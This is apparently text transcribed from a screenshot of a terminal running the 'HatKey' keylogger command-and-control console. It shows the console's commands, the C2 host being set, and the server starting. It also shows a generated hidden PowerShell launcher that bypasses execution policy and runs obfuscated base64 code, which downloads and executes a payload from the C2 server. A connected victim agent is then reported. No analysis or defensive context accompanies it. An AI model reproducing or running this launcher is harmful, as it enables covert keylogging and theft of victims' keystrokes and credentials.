 File Machine View Input Devices Help
Applications Places Terminal Tue 21:42 1
root@DataZer0: ~/HatKey
File Edit View Search Terminal Tabs Help
root@DataZer0: ~/HatKey root@DataZer0: ~/HatKey
Command Description
------- -----------
exit Exit the console
list List all agents
kill Kill an agent
run Run Command and Controler
help Help menu
set Sets a variable to a value
show Show Command and Controler variables
HatKey > show
Name Current Setting Required Description
---- --------------- -------- -----------
host True The Command and Controler IP address
port 8080 True The Command and Controler port
HatKey > set host 10.0.0.15
HatKey > run
[+] Server start on: http://10.0.0.15:8080/
[+] Keylogger launcher is:
powershell -exec bypass -WindowStyle Hidden IEX(IEX("[System.Text.Encoding]::UTF
8.GetString([System.Convert]::FromBase64String('KE5ldy1PYmplY3QgTmV0LldlYkNsaWVu
dCkuRG93bmxvYWRTdHJpbmcoImh0dHA6Ly8xMC4wLjAuMTU6ODA4MC9nZXRfcGF5bG9hZCIp'))"))
HatKey >
[+] Agent Connected: 10.0.0.30.andro
SET
E
Right Ctrl